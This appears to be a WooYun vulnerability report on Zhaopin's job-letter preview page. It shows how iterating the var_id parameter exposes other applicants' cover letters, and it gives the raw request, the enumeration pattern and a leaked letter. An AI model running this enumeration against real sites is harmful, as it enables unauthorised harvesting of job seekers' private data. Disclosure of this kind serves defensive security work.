 JR361872173R90250002000#IT咨询顾问 专业顾问 咨询经理 项目经理 业务规划 IT战略规划 需求分析 MBA
遍历↓
JR361872173R90250002000→JR361 0000000
JR361 0001000
JR361 0002000
JR361 0003000
...
req:
GET /myzhaopin/job_letter_preview.asp?timestamp=1428550281891&var_id=JR361872173C90250000000&vnum=1 HTTP/1.1
Host: my.zhaopin.com
Connection: keep-alive
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Referer: http://my.zhaopin.com/myzhaopin/job_letter.asp
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: 马赛克
res:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>求职信弹层</title>
</head>
<body>
<div class="look_layer">
<div class="look_layermain">
<div class="look_layertitle">IT主管</div>
<div class="look_layerp">
尊敬的贵公司领导：<br/>您好！本人欲申请贵公司的IT主管职位，我自信能够胜任该职位。9年的工作经验，其间领导和参与开发了多个IT项目，受到客户和同行的好评
。另外，三年的部门经理经验，在管理方面也同样出色。在IT、通信、电子商务方面都有涉足，适应能力强，善于学习，有很强的创新及团队建设能力。IT背景的管理人才一定会是您们的理
想人选。 以上只是一些简单介绍，如果有机会与您面谈，您会了解得更多，随信附有我的简历。<br/><br/>此致
<br/><br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;敬礼
<br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
www.wooyun.org
中